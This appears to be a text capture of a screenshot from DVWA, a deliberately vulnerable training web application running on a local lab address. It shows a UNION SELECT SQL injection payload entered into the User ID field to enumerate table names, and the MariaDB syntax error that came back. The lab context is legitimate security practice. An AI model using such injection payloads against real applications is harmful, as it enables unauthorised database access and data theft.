 Vulnerability: SQL Injection
User ID:
16 UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema = 'dvwa'
Submit
Non sécurisé | 192.168.56.203:8080/vulnerabilities/sqli/#
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\'dvwa\'' at line 1